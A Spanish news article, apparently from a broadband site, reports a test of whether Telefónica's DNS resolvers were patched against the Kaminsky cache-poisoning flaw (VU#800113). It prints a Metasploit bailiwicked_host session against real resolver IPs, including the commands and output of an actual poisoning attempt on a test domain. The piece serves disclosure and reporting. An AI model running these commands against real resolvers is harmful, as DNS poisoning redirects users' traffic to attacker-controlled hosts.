Desde el día 8 de este mes se viene especulando sobre los detalles de la vulnerabilidad VU#800113, un fallo que ha recorrido como un calambre la espina dorsal de la red, los resolvedores de nombres de dominio DNS.

Hace unos días se filtraron las especificaciones técnicas y no ha habido que esperar mucho para que aparezca en la red herramientas que permitan a cualquier persona desde su ordenador, sacar provecho de la vulnerabilidad.

Algo más de dos semanas después del anuncio y con los parches en la calle, hemos querido saber si los proveedores de internet españoles han hecho los deberes.

El servidor DNS ns1.telefonica-data.com es uno de los más utilizados por los usuarios que navegan en España. Lo hemos interrogado y esto es lo que nos ha contado.

josh@josh:~$ dig ns1.telefonica-data.com

...

;; ANSWER SECTION:

ns1.telefonica-data.com. 300 IN A 194.224.52.36

...Tenemos su IP.

_ _ _ _ | | | | (_) |

_ __ ___ ___| |_ __ _ ___ _ __ | | ___ _| |_

| '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __|

| | | | | | __/ || (_| \__ \ |_) | | (_) | | |_

|_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__|

| |

|_|

=[ msf v3.2-release

+ -- --=[ 298 exploits - 124 payloads

+ -- --=[ 18 encoders - 6 nops

=[ 65 aux

msf > use spoof/dns/bailiwicked_host

msf auxiliary(bailiwicked_host) > set RHOST 194.224.52.36

RHOST => 194.224.52.36

msf auxiliary(bailiwicked_host) > check

[*] Using the Metasploit service to verify exploitability...

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] FAIL: This server uses static source ports andis vulnerable to poisoning**Lo primero que hemos observado es que los administradores de sistemas si han hecho algo. Al enviarle una petición DNS que no tiene cacheada, debe interrogar a otros DNS remotos. No lo hace desde su misma IP, si no desde otros servidores que Telefónica ha habilitado. Solo hace falta averiguar cual es la IP del servidor que realmente hace la petición para hablar con el.

msf auxiliary(bailiwicked_host) > set RHOST 195.53.204.135

RHOST => 195.53.204.135

msf auxiliary(bailiwicked_host) > check

[*] Using the Metasploit service to verify exploitability...

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] >> ADDRESS: 195.53.204.135 PORT: 57190

[*] FAIL: This server uses static source ports and is vulnerable to poisoning

msf auxiliary(bailiwicked_host) > set HOSTNAME dnspoisoning.bandaancha.eu

HOSTNAME => dnspoisoning.bandaancha.eu

msf auxiliary(bailiwicked_host) > set NEWADDR 89.248.99.18

NEWADDR => 89.248.99.18

msf auxiliary(bailiwicked_host) > set SRCPORT 0

SRCPORT => 0

msf auxiliary(bailiwicked_host) > run

[*] Switching to target port 57190 based on Metasploit service

[*] Targeting nameserver 195.53.204.135 for injection of dnspoisoning.bandaancha.eu. as 89.248.99.18

[*] Querying recon nameserver for bandaancha.eu.'s nameservers...

[*] Got an NS record: bandaancha.eu. 172186 IN NS ns1.vectrice.com.

[*] Querying recon nameserver for address of ns1.vectrice.com....

[*] Got an A record: ns1.vectrice.com. 171997 IN A 89.248.99.18

[*] Checking Authoritativeness: Querying 89.248.99.18 for bandaancha.eu....

[*] ns1.vectrice.com. is authoritative for bandaancha.eu., adding to list of nameservers to spoof as

[*] Got an NS record: bandaancha.eu. 172186 IN NS ns2.vectrice.com.

[*] Querying recon nameserver for address of ns2.vectrice.com....

[*] Got an A record: ns2.vectrice.com. 171997 IN A 89.248.99.18

[*] Checking Authoritativeness: Querying 89.248.99.18 for bandaancha.eu....

[*] ns2.vectrice.com. is authoritative for bandaancha.eu., adding to list of nameservers to spoof as

[*] Got an A record: ns2.vectrice.com. 171997 IN A 89.248.99.18

[*] Checking Authoritativeness: Querying 89.248.99.18 for bandaancha.eu....

[*] ns2.vectrice.com. is authoritative for bandaancha.eu., adding to list of nameservers to spoof as

[*] Attempting to inject a poison record for dnspoisoning.bandaancha.eu. into 195.53.204.135:57190...

[*] Sent 1000 queries and 30000 spoofed responses...El resto de la película no es apta para todos los públicos. Realmente lo que hemos hecho es inyectarle un información falsa sobre el dominio dnspoisoning.bandaancha.eu que hemos creado para la ocasión. Sus DNS autoritativos apuntan a la IP 89.248.99.20 y el exploit lo que hace es envenenar el servidor con información falsa de modo que apunte a la IP 89.248.99.18.



Desde ayer, el analizador de servidores DNS realiza pruebas diarias a diferentes servidores de operadoras españolas y muestra su estado.